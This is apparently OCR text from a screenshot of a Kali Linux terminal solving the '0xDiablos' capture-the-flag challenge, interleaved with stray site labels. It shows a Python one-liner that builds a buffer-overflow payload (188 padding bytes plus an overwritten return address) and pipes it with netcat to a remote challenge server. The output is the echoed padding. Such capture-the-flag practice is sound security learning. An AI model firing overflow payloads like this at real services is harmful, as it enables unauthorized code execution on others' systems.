 kali@kali: ~/Рабочий стол
Файл Действия Правка Вид Справка
UPGRADE TO VIP
┌──(kali㉿ kali)-[~/Рабочий стол]
└─$ python3 -c "import sys; sys.stdout.buffer.write(b'0'*188+b'\xe2\x91\x04\x08')" > input.txt
You know 0xDiablos
┌──(kali㉿ kali)-[~/Рабочий стол]
USER RATING
└─$ cat input.txt - | netcat 178.128.174.129 31783
You know who are 0xDiablos:
00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000��
┌──(kali㉿ kali)-[~/Рабочий стол]
CHALLENGE DESCRIPTION
└─$